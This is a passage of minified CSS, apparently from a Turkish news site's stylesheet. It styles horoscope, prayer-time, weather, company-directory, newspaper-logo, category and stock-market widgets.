a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}



.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:320px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:320px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:320px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu 